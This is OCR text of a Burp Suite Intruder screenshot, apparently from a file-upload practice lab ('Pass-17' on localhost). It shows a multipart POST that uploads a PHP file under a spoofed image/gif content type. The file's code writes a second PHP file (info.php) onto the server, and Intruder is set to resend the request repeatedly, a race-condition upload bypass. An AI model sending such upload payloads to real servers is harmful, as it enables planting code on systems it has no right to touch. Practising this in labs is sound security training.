 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start a
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 POST /Pass-17/index.php?a=§1§ HTTP/1.1
2 Host: localhost
3 Content-Length: 347
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryckedeoDNoQcMXUh2
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/Pass-17/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryckedeoDNoQcMXUh2
22 Content-Disposition: form-data; name="upload_file"; filename="test.php"
23 Content-Type: image/gif
24
25 <?php
26 $f = fopen("info.php","w");
27 fputs($f,'<?php phpinfo();?>');
Add
Clea
Aut
Refr
? Search... 0 matches
Cle
1 payload position
Length: 1183